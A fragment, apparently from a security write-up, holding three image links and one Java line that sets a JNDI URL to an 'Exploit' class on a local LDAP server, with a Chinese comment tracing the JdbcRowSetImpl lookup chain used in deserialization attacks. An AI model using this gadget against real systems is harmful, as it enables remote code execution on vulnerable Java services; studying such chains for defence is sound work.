 String jndiUrl = "ldap://127.0.0.1:8087/Exploit";;//最后触发JdbcRowSetImpl.getDatabaseMetaData->JdbcRowSetImpl.connect->Context.lookup